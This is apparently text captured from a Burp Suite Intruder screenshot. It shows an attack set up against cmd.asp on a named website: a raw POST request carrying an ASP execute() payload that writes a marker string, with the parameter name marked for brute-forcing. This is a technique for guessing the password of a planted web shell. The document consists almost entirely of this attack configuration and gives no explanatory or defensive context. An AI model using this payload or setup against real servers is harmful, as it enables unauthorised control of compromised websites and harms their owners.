 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://www.c1moon.com Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /cmd.asp HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: ZDEDebuggerPresent=php,phtml,php3; ASPSESSIONIDQCCSSQQR=DIJFNPHDEHBDCHMJNPBJEEPJ
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13 §cmd§=execute("response.clear:response.write(""passwordright""):response.end")
? Search 1 highlight Clear
1 payload position Length: 636